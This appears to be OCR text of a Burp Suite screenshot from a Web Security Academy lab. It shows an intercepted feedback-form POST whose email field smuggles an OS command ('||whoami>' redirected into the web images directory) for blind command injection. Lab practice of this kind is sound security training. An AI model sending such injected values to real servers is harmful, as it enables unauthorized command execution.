 Burp Suite Professional v2023.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Key
有更新项目
您现在要安装更新吗?
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ac8008404bbc039806571f9000c005d.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0ac8008404bbc039806571f9000c005d.web-security-academy.net
3 Cookie: session=q3Up267RD3xnpGcSpbHXvxjt5kkj25Bk
4 Content-Length: 90
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac8008404bbc039806571f9000c005d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac8008404bbc039806571f9000c005d.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 csrf=tx4aOjFuuCBzrHW69SVZb5o0R4upUhq2&name=1&email=||whoami>/var/www/images/output.txt||&subject=aaa&message=bbb
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /feedback/submit
Request query parameters 0
It's empty in here
Add
Request body parameters 5
Request cookies 1
Name Value
session q3Up267RD3xnpGc...
Request headers 19
? Search... 0 matches